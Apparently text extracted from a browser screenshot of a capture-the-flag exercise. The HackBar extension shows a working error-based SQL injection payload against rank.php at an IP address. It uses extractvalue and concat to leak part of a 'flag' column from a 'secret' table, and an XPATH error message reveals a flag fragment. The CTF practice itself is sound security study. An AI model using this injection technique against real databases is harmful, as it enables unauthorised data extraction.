 XPATH syntax error: ' _imp0rtant_t0_web_security}'
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar +
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
L
ttp://124.70.99.199:20010/rank.php?name=1' or extractvalue(0x0a,concat(0x0a,substr((select flag from secret),20,30)))--+